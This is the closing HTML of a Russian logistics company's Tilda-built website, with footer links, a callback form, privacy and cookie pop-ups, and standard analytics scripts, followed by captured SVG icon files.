/> </a> </div> <div class='t396__elem tn-elem tn-elem__2288008041626782016965' data-elem-id='1626782016965' data-elem-type='text' data-field-top-value="310" data-field-left-value="20" data-field-height-value="25" data-field-width-value="237" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="661" data-field-left-res-320-value="20" data-field-width-res-320-value="210" data-field-container-res-320-value="window" data-field-top-res-480-value="497" data-field-left-res-480-value="200" data-field-width-res-480-value="128" data-field-container-res-480-value="window" data-field-top-res-640-value="455" data-field-left-res-640-value="223" data-field-width-res-640-value="233" data-field-top-res-960-value="349" data-field-left-res-960-value="10"> <div class='tn-atom'><a href="/marketplaces"style="color: inherit">Вывод товара на маркетплейсы</a></div> </div> <div class='t396__elem tn-elem tn-elem__2288008041666174480555' data-elem-id='1666174480555' data-elem-type='text' data-field-top-value="310" data-field-left-value="330" data-field-height-value="25" data-field-width-value="192" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="703" data-field-left-res-320-value="20" data-field-width-res-320-value="210" data-field-container-res-320-value="window" data-field-top-res-480-value="497" data-field-left-res-480-value="359" data-field-width-res-480-value="128" data-field-container-res-480-value="window" data-field-top-res-640-value="500" data-field-left-res-640-value="223" data-field-width-res-640-value="197" data-field-top-res-960-value="349" data-field-left-res-960-value="410"> <div class='tn-atom'><a href="/dostavka-avtozapchastey"style="color: inherit">Доставка автозапчастей</a></div> </div> <div class='t396__elem tn-elem tn-elem__2288008041747676772315' data-elem-id='1747676772315' data-elem-type='text' data-field-top-value="421" data-field-left-value="20" data-field-height-value="62" data-field-width-value="1180" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="986" data-field-left-res-320-value="13" data-field-width-res-320-value="294" data-field-top-res-480-value="839" data-field-left-res-480-value="24" data-field-width-res-480-value="436" data-field-top-res-640-value="757" data-field-left-res-640-value="20" data-field-width-res-640-value="590" data-field-top-res-960-value="580" data-field-left-res-960-value="10" data-field-width-res-960-value="970"> <div class='tn-atom'field='tn_text_1747676772315'>Elitelogistic.ru является брендом, под которым осуществляет деятельность компания ООО "НТК". Все сделки и услуги осуществляются юридическим лицом ООО "НТК". ОГРН 1197746146949 ИНН 9709045569</div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('228800804');});});</script> <!-- /T396 --> </div> <div id="rec230064441" class="r t-rec" style=" " data-animationappear="off" data-record-type="702"> <!-- T702 --> <div class="t702"> <div
class="t-popup" data-tooltip-hook="#popup:stoimost"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="Оставьте свой номер, и мы вам перезвоним"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Close dialog window"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <style>@media screen and (max-width:560px){#rec230064441 .t-popup__close-icon g{fill:#ffffff !important;}}</style> <div class="t-popup__container t-width t-width_6" data-popup-type="702"> <div class="t702__wrapper"> <div class="t702__text-wrapper t-align_center"> <div class="t702__title t-title t-title_xxs" id="popuptitle_230064441">Оставьте свой номер, и мы вам перезвоним</div> </div> <form
id="form230064441" name='form230064441' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" data-success-url="/spasibo​"
class="t-form js-form-proccess t-form_inputs-total_3 " data-success-callback="t702_onSuccess"> <input type="hidden" name="formservices[]" value="6558f7258c81e8bd3a8d365911b166c0" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="1823c8dc61b9777516479ef146aac615" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="c671921cf62522cffe7c1b4247eb0a17" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="5af18211f8362daceefe7310646ba452" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="beb7daf1e874f7b49b9d2294c0e7c97e" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="35fa793389b4cd52ff4194dc1baf3eb1" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="aacc538c06ef3e09dc7a1e24256794a4" class="js-formaction-services"> <input type="hidden" name="tildaspec-formname" tabindex="-1" value="Расчет стоимости оформления и сопровождения"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;"></div> <div class="t-form__inputsbox t-form__inputsbox_vertical-form t-form__inputsbox_inrow"> <div
class=" t-input-group t-input-group_nm " data-input-lid="1495810354468" data-field-type="nm" data-field-name="name"> <div class="t-input-block " style="border-radius:4px;"> <input
type="text"
autocomplete="name"
name="name"
id="input_1495810354468"
class="t-input js-tilda-rule"
value=""
placeholder="Ваше имя" data-tilda-req="1" aria-required="true" data-tilda-rule="name"
aria-describedby="error_1495810354468"
style="color:#000000;border:1px solid #f5f5f5;border-radius:4px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1495810354468"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1495810359387" data-field-async="true" data-field-type="ph" data-field-name="Phone"> <div class="t-input-block " style="border-radius:4px;"> <input
type="tel"
autocomplete="tel"
name="Phone"
id="input_1495810359387" data-phonemask-init="no" data-phonemask-id="230064441" data-phonemask-lid="1495810359387" data-phonemask-maskcountry="RU" class="t-input js-phonemask-input js-tilda-rule"
value=""
placeholder="+1(999)999-9999" data-tilda-req="1" aria-required="true" aria-describedby="error_1495810359387"
style="color:#000000;border:1px solid #f5f5f5;border-radius:4px;"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.one/js/tilda-phone-mask-1.1.min.js',function() {t_onFuncLoad('t_form_phonemask_load',function() {var phoneMasks=document.querySelectorAll('#rec230064441 [data-phonemask-lid="1495810359387"]');t_form_phonemask_load(phoneMasks);});})})});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1495810359387"></div> </div> <div
class=" t-input-group t-input-group_ta " data-input-lid="1495810410810" data-field-type="ta" data-field-name="comment"> <div class="t-input-block " style="border-radius:4px;"> <textarea
name="comment"
id="input_1495810410810"
class="t-input js-tilda-rule"
placeholder="Комментарий" aria-describedby="error_1495810410810"
style="color:#000000;border:1px solid #f5f5f5;border-radius:4px;height:102px;"
rows="3"></textarea> </div> <div class="t-input-error" aria-live="polite" id="error_1495810410810"></div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Form fill-in errors"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit"> <span class="t-btnflex__text">Отправить</span> <style>#rec230064441 .t-btnflex.t-btnflex_type_submit {color:#ffffff;background-color:#f11e24;border-style:none !important;border-radius:4px;box-shadow:none !important;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform;transition-timing-function:ease-in-out;}@media (hover:hover) {#rec230064441 .t-btnflex.t-btnflex_type_submit:not(.t-animate_no-hover):hover {background-color:#d11014 !important;}#rec230064441 .t-btnflex.t-btnflex_type_submit:not(.t-animate_no-hover):focus-visible {background-color:#d11014 !important;}}</style> </button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Form fill-in errors"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec230064441 input::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec230064441 input::-moz-placeholder{color:#000000;opacity:0.5;}#rec230064441 input:-moz-placeholder {color:#000000;opacity:0.5;}#rec230064441 input:-ms-input-placeholder{color:#000000;opacity:0.5;}#rec230064441 textarea::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec230064441 textarea::-moz-placeholder{color:#000000;opacity:0.5;}#rec230064441 textarea:-moz-placeholder {color:#000000;opacity:0.5;}#rec230064441 textarea:-ms-input-placeholder{color:#000000;opacity:0.5;}</style> <div class="t702__form-bottom-text t-text t-text_xs t-align_center">Нажимая кнопку «отправить», вы соглашаетесь с <a href="#popup:policy" style="">политикой конфиденциальности</a></div> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t702_initPopup',function() {t702_initPopup('230064441');});});</script> </div> <div id="rec241396316" class="r t-rec" style=" " data-record-type="390"> <div class="t390"> <div
class="t-popup" data-tooltip-hook="#popup:policy"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="Политика конфиденциальности"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Close dialog window"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t-popup__container t-width t-width_10" style="background-color:#fbfbf9;"> <div class="t390__wrapper t-align_left"> <div class="t390__title t-heading t-heading_lg" id="popuptitle_241396316">Политика конфиденциальности</div> <div class="t390__descr t-descr t-descr_xs">Предоставляя свои персональные данные, Посетитель даёт согласие на обработку, хранение и использование своих персональных данных на основании ФЗ № 152-ФЗ «О персональных данных» от 27.07.2006 г. в следующих целях:<br />Регистрации Пользователя на сайте;<br />Осуществление клиентской поддержки;<br />Получения Пользователем информации о маркетинговых событиях;<br />Получение сведений для консультации и сотрудничества<br />Проведения аудита и прочих внутренних исследований с целью повышения качества предоставляемых услуг.<br /><br />Под персональными данными подразумевается любая информация личного характера, позволяющая установить личность Посетителя такая как:<br />Фамилия;<br />Имя;<br />Отчество;<br />Дата рождения;<br />Контактный телефон;<br />Адрес электронной почты;<br />Почтовый адрес.<br /><br />Персональные данные Посетителей хранятся исключительно на электронных носителях и обрабатываются с использованием автоматизированных систем, за исключением случаев, когда не автоматизированная обработка персональных данных необходима в связи с исполнением требований законодательства.<br /><br />Продавец обязуется не передавать полученные персональные данные третьим лицам, за исключением следующих случаев:<br /><br />По запросам уполномоченных органов государственной власти РФ только по основаниям и в порядке, установленным законодательством РФ<br />Стратегическим партнерам, которые работают с Продавцом для предоставления продуктов и услуг, или тем из них, которые помогают Продавцу реализовывать продукты и услуги потребителям.<br /><br />Мы предоставляем третьим лицам минимальный объем персональных данных, необходимый только для оказания требуемой услуги или проведения необходимой транзакции.<br />Продавец оставляет за собой право вносить изменения в одностороннем порядке в настоящие правила, при условии, что изменения не противоречат действующему законодательству РФ. Изменения условий настоящих правил вступают в силу после их публикации на Сайте.</div> </div> </div> </div> </div> <script type="text/javascript">t_onReady(function(){var rec=document.querySelector('#rec241396316');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;t_onFuncLoad('t390_initPopup',function() {t390_initPopup('241396316');});});</script> </div> <div id="rec241396722" class="r t-rec" style=" " data-record-type="390"> <div class="t390"> <div
class="t-popup" data-tooltip-hook="#popup:cookie"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="Правила cookie"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Close dialog window"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t-popup__container t-width t-width_10" style="background-color:#fbfbf9;"> <div class="t390__wrapper t-align_left"> <div class="t390__title t-heading t-heading_lg" id="popuptitle_241396722">Правила cookie</div> <div class="t390__descr t-descr t-descr_xs">Чтобы наш сайт функционировал оптимально, и чтобы все страницы отображались правильно, необходимо, чтобы ваш браузер допускал файлы cookies. Файлы-куки используются для того, чтобы сайт смог узнавать посетителя на основе его предыдущих посещений, или, чтобы дать посетителям доступ к различным функциям или услугам на сайте, а также для предоставления статистических данных владельцам сайта. Если вы не хотите получать файлы cookies с нашего или других веб-сайтов, вы можете изменить настройки вашего браузера.<br /><br />Файл cookie — это небольшой текстовый файл, который веб-сайт сохраняет на вашем компьютере. Различные файлы-куки имеют своё предназначение. Например, файлы-куки используются для хранения пользовательских настроек для сайта. Файлы-куки могут также использоваться для ведения сайтом статистики посещений.<br /><br />В соответствии с Законом об электронной связи, все, кто посещает веб-сайт с куки-файлами, должны быть проинформированы о следующем:<br /><br />• Что сайт содержит куки-файлы<br />• Для чего используются эти куки-файлы<br />• Как можно избежать загрузки куки-файлов<br /><br />Имеется два типа файлов-куки: сессионные и постоянные. Сессионные файлы-куки сохраняются на вашем компьютере, но исчезают, как только вы покидаете сайт. Постоянные куки-файлы сохраняются на вашем компьютере до даты, когда файл-куки считается использованным.<br /><br />Хотите получить дополнительную информацию?<br /><br />Хотите узнать больше о том, что такое файлы-куки и что делать, чтобы избежать их? Посетите сайт информационного агентства почты и телекоммуникаций по адресу www.allaboutcookies.org.</div> </div> </div> </div> </div> <script type="text/javascript">t_onReady(function(){var rec=document.querySelector('#rec241396722');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;t_onFuncLoad('t390_initPopup',function() {t390_initPopup('241396722');});});</script> </div> </footer> <!--/footer--> </div> <!--/allrecords--> <!-- Stat --> <script type="text/javascript">if(!window.mainTracker) {window.mainTracker='tilda';}
setTimeout(function(){(function(d,w,k,o,g) {var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);};s.type="text/javascript";s.async=true;s.key=k;s.id="tildastatscript";s.src=g;if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,'07ad0cc21b60d288e486edaeb55daffa','script','https://static.tildacdn.one/js/tilda-stat-1.0.min.js');},2000);</script> <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCDF8J6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --> </body> </html>

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3138-3766-4130-a135-623433323934/truck.svg
body_size: 1069
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="27" height="13" viewBox="0 0 27 13" fill="none"> <g opacity="0.5"> <path d="M19.5555 1.03369H22.1092C23.2839 1.03507 24.2359 1.98708 24.2373 3.16178V4.60122L25.6146 5.28987C26.3375 5.64824 26.7937 6.38642 26.791 7.19323V11.6741C26.791 11.9092 26.6004 12.0998 26.3654 12.0998H23.8117C23.5766 12.0998 23.3861 11.9092 23.3861 11.6741V10.8229C23.3847 9.6482 22.4327 8.6962 21.258 8.69482H19.5555C19.3205 8.69482 19.1299 8.50424 19.1299 8.2692V1.45931C19.1299 1.22426 19.3205 1.03369 19.5555 1.03369ZM23.3861 3.16178C23.3861 2.45659 22.8144 1.88493 22.1092 1.88493H21.6836V4.43864H23.3861V3.16178ZM24.2373 10.8229V11.2485H25.9398V10.3973H24.2032C24.2247 10.5382 24.2361 10.6804 24.2373 10.8229ZM19.9811 7.84358H21.258C22.4073 7.84512 23.4532 8.50765 23.9457 9.54605H25.9398V7.19323C25.9413 6.70925 25.6676 6.26645 25.2341 6.0513L23.7112 5.28987H21.258C21.0229 5.28987 20.8324 5.0993 20.8324 4.86425V1.88493H19.9811V7.84358Z" fill="white"></path> <path d="M20.8327 9.54639C21.7729 9.54639 22.5352 10.3086 22.5352 11.2489C22.5352 12.1891 21.7729 12.9513 20.8327 12.9513C19.8924 12.9513 19.1302 12.1891 19.1302 11.2489C19.1302 10.3086 19.8924 9.54639 20.8327 9.54639ZM20.8327 12.1001C21.3028 12.1001 21.6839 11.719 21.6839 11.2489C21.6839 10.7787 21.3028 10.3976 20.8327 10.3976C20.3625 10.3976 19.9814 10.7787 19.9814 11.2489C19.9814 11.719 20.3625 12.1001 20.8327 12.1001Z" fill="white"></path> <path d="M2.10582 9.54641C3.0435 9.54641 3.80392 10.3045 3.80807 11.2412C3.80861 10.9522 3.88245 10.6595 4.03812 10.3917C4.34297 9.86732 4.9042 9.54518 5.5107 9.54641H13.1719C14.0763 9.54189 14.8191 10.2434 14.8787 11.1336C14.938 10.2472 15.6754 9.54641 16.5768 9.54641C17.5171 9.54641 18.2793 10.3086 18.2793 11.2489C18.2793 12.1891 17.5171 12.9514 16.5768 12.9514C15.675 12.9514 14.9375 12.25 14.8786 11.3632C14.82 12.2463 14.0879 12.9468 13.189 12.9513C12.5777 12.9544 12.0117 12.6295 11.7061 12.1001H6.97659C6.50479 12.9116 5.46458 13.1869 4.65314 12.7151C4.11537 12.4025 3.81339 11.8401 3.80797 11.2602C3.8019 12.1952 3.04228 12.9514 2.10582 12.9514C1.16557 12.9514 0.403343 12.1891 0.403343 11.2489C0.403343 10.3086 1.16557 9.54641 2.10582 9.54641ZM16.5768 12.1001C17.047 12.1001 17.4281 11.719 17.4281 11.2489C17.4281 10.7787 17.047 10.3976 16.5768 10.3976C16.1067 10.3976 15.7256 10.7787 15.7256 11.2489C15.7256 11.719 16.1067 12.1001 16.5768 12.1001ZM13.1719 12.1001C13.642 12.1001 14.0231 11.719 14.0231 11.2489C14.0231 10.7787 13.642 10.3976 13.1719 10.3976C12.7017 10.3976 12.3206 10.7787 12.3206 11.2489C12.3206 11.719 12.7017 12.1001 13.1719 12.1001ZM7.21323 11.2489H11.4694C11.4712 10.9491 11.5529 10.6553 11.7061 10.3976H6.97659C7.12976 10.6553 7.21148 10.9491 7.21323 11.2489ZM5.51076 12.1001C5.98091 12.1001 6.36199 11.719 6.36199 11.2489C6.36199 10.7787 5.98091 10.3976 5.51076 10.3976C5.04061 10.3976 4.65952 10.7787 4.65952 11.2489C4.65952 11.719 5.04061 12.1001 5.51076 12.1001ZM2.10582 12.1001C2.57596 12.1001 2.95705 11.719 2.95705 11.2489C2.95705 10.7787 2.57596 10.3976 2.10582 10.3976C1.63567 10.3976 1.25458 10.7787 1.25458 11.2489C1.25458 11.719 1.63567 12.1001 2.10582 12.1001Z" fill="white"></path> <path d="M20.8327 6.1416H22.5352V6.99284H20.8327V6.1416Z" fill="white"></path> <path d="M0.828962 0.182617H17.8537C18.0887 0.182617 18.2793 0.373188 18.2793 0.608235V8.26936C18.2793 8.50441 18.0887 8.69498 17.8537 8.69498H0.828962C0.593914 8.69498 0.403343 8.50441 0.403343 8.26936V0.608235C0.403343 0.373188 0.593914 0.182617 0.828962 0.182617ZM16.5768 7.84374H17.4281V6.99251H16.5768V7.84374ZM14.8744 7.84374H15.7256V6.99251H14.8744V7.84374ZM13.1719 7.84374H14.0231V6.99251H13.1719V7.84374ZM11.4694 7.84374H12.3206V6.99251H11.4694V7.84374ZM9.76694 7.84374H10.6182V6.99251H9.76694V7.84374ZM8.06447 7.84374H8.9157V6.99251H8.06447V7.84374ZM6.36199 7.84374H7.21323V6.99251H6.36199V7.84374ZM4.65952 7.84374H5.51076V6.99251H4.65952V7.84374ZM2.95705 7.84374H3.80829V6.99251H2.95705V7.84374ZM1.25458 7.84374H2.10582V6.99251H1.25458V7.84374ZM1.25458 6.14127H17.4281V1.03385H1.25458V6.14127Z" fill="white"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3433-3762-4664-b837-376163356265/3.svg
body_size: 1653
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="80" height="80" viewBox="0 0 80 80"> <metadata> <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <?xpacket end="w"?> </metadata> <defs> <style> .cls-1 { fill: #1f1788; fill-rule: evenodd; } </style> </defs> <path id="Forma_1" data-name="Forma 1" class="cls-1" d="M1097.62,3727.56h0Zm-11,21.71h0l0.01-.07Zm16.16-14.17v-0.01l0.02-.07Zm4.14,24.23h0v0Zm18.87-27.7a6.315,6.315,0,1,0,6.32,6.32A6.321,6.321,0,0,0,1125.79,3731.63Zm0,9.47a3.155,3.155,0,1,1,3.16-3.15A3.158,3.158,0,0,1,1125.79,3741.1ZM1110,3699a39.788,39.788,0,0,0-16.86,3.74,13.783,13.783,0,0,0-9.46-3.74,13.569,13.569,0,0,0-13.68,13.42c0,2.78,1.7,6.29,3.81,9.57A39.992,39.992,0,1,0,1110,3699Zm-36.84,13.42a10.528,10.528,0,0,1,21.05,0c0,5.67-10.53,17.11-10.53,17.11S1073.16,3718.09,1073.16,3712.42Zm0,26.58a36.564,36.564,0,0,1,2.75-13.95,84.025,84.025,0,0,0,5.45,6.61l2.32,2.53,2.33-2.53c1.9-2.06,11.36-12.67,11.36-19.24a13.174,13.174,0,0,0-2.13-7.16,36.858,36.858,0,0,1,8.01-2.47l-0.85,1.53a4.854,4.854,0,0,0-.57,2.35,5.012,5.012,0,0,0,.86,2.89h0l2.4,3.37a3.264,3.264,0,0,1,.42.96,4.259,4.259,0,0,1,.18,1.23,1.547,1.547,0,0,1-.03.4h0l-0.62,3.4a2.685,2.685,0,0,1-.52,1.04,2.785,2.785,0,0,1-.88.76l-4.22,1.95a3.7,3.7,0,0,0-2.14,3.36,3.62,3.62,0,0,0,.34,1.53l1.78,3.88a4.443,4.443,0,0,1,.27.93,6.843,6.843,0,0,1,.11,1.19,3.66,3.66,0,0,1-.08.84l-0.02.09-0.49,2.1a3.65,3.65,0,0,1-1.53,2l-3.12,1.66a2.123,2.123,0,0,1-.91.18,2.18,2.18,0,0,1-1.12-.27l-2.55-1.64a5.327,5.327,0,0,0-5.24-.1l-2.56,1.51a3.448,3.448,0,0,0-1.2,1.17,3.207,3.207,0,0,0-.44,1.6,3.286,3.286,0,0,0,.95,2.28h0l1.43,1.49a2.377,2.377,0,0,1,.45.79,3.24,3.24,0,0,1,.2,1.06,1.514,1.514,0,0,1-.03.32l-0.29,1.37a5.411,5.411,0,0,1-.58,1.4,5.948,5.948,0,0,1-.92,1.21l-1.3,1.16a34.246,34.246,0,0,0-2.76,2.87A36.652,36.652,0,0,1,1073.16,3739Zm26.47,29.13-1.66,5.69a37.032,37.032,0,0,1-18.56-14.31c0.14-.18.3-0.37,0.46-0.57a29.481,29.481,0,0,1,2.68-2.81l1.29-1.16a8.244,8.244,0,0,0,1.55-1.99,8.5,8.5,0,0,0,.94-2.33l0.29-1.38a5.2,5.2,0,0,0,.09-0.96,6.279,6.279,0,0,0-.39-2.14,5.593,5.593,0,0,0-1.14-1.89l-1.43-1.49h0l-0.06-.08,0.08-.06,2.56-1.51h0a1.8,1.8,0,0,1,.91-0.2,1.939,1.939,0,0,1,1.01.24l2.55,1.64a5.375,5.375,0,0,0,2.84.77,5.156,5.156,0,0,0,2.38-.55l3.12-1.66a6.313,6.313,0,0,0,1.97-1.73,6.166,6.166,0,0,0,1.16-2.35l0.51-2.21a7.1,7.1,0,0,0,.16-1.53,9.563,9.563,0,0,0-.17-1.77,7.092,7.092,0,0,0-.5-1.66l-1.79-3.89h0l-0.04-.21a0.538,0.538,0,0,1,.3-0.49l4.23-1.95a5.642,5.642,0,0,0,2.04-1.7,5.744,5.744,0,0,0,1.14-2.4l0.62-3.4h0a5.292,5.292,0,0,0,.08-0.97,7.82,7.82,0,0,0-.3-2.09,6.223,6.223,0,0,0-.89-1.92l-2.4-3.38h0a2.006,2.006,0,0,1-.28-1.05,1.778,1.778,0,0,1,.18-0.82l1.99-3.58c0.94-.07,1.89-0.12,2.85-0.12a36.9,36.9,0,0,1,36.37,30.96l-1.41-.78a6.959,6.959,0,0,0-1.88-.69,9.093,9.093,0,0,0-2-.23,5.625,5.625,0,0,0-1.08.09l-0.29.05A15.785,15.785,0,0,0,1110,3739c0,5.32,5.23,13.01,9.25,18.15l-2.41,2.71a2.648,2.648,0,0,1-.93.61,3.325,3.325,0,0,1-1.16.28h-0.1l-4.61-.36-0.11-.02-0.01-.01v-0.01l0.02-.1v-0.01l0.82-2.73a3.927,3.927,0,0,0,.17-1.16,4.491,4.491,0,0,0-.53-2.11,4.153,4.153,0,0,0-1.49-1.66l-1.85-1.15a3.778,3.778,0,0,0-2.03-.58,3.885,3.885,0,0,0-3.12,1.54l-5.6,7.46a3.7,3.7,0,0,0,.74,5.16l2.05,1.53a1.477,1.477,0,0,1,.39.52,1.854,1.854,0,0,1,.17.77A1.262,1.262,0,0,1,1099.63,3768.13Zm38.79-29.13c0,6.97-12.63,21.05-12.63,21.05s-12.63-14.08-12.63-21.05A12.63,12.63,0,0,1,1138.42,3739ZM1110,3775.84a36.617,36.617,0,0,1-9-1.12l1.66-5.72a4.285,4.285,0,0,0,.16-1.17,4.989,4.989,0,0,0-.47-2.09,4.393,4.393,0,0,0-1.36-1.72l-2.04-1.54a0.5,0.5,0,0,1-.21-0.42,0.528,0.528,0,0,1,.1-0.32l5.6-7.46a0.754,0.754,0,0,1,.59-0.27,0.764,0.764,0,0,1,.36.09l1.84,1.16a1.091,1.091,0,0,1,.37.43,1.505,1.505,0,0,1,.17.66,1.422,1.422,0,0,1-.03.25l-0.82,2.73a3.29,3.29,0,0,0-.16,1.02,3.171,3.171,0,0,0,.87,2.19,3.335,3.335,0,0,0,2.17,1l4.61,0.35c0.11,0.01.22,0.02,0.34,0.02a6.228,6.228,0,0,0,2.41-.54,5.714,5.714,0,0,0,2.04-1.41l2.06-2.32c0.97,1.15,1.74,2.04,2.18,2.52l2.35,2.62,2.35-2.62c2.24-2.5,13.44-15.37,13.44-23.16a15.8,15.8,0,0,0-.64-4.42h0.14a5.467,5.467,0,0,1,1.3.15,3.8,3.8,0,0,1,1.04.37l3.36,1.86q0.06,1.02.06,2.04A36.886,36.886,0,0,1,1110,3775.84Zm-25.29-37.42h0Zm-0.76-32.05a5.26,5.26,0,1,0,5.26,5.26A5.262,5.262,0,0,0,1083.95,3706.37Zm0,7.36a2.105,2.105,0,1,1,2.1-2.1A2.1,2.1,0,0,1,1083.95,3713.73Z" transform="translate(-1070 -3699)"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3939-6234-4138-a435-323338373936/logo_white.svg
body_size: 2052
content:
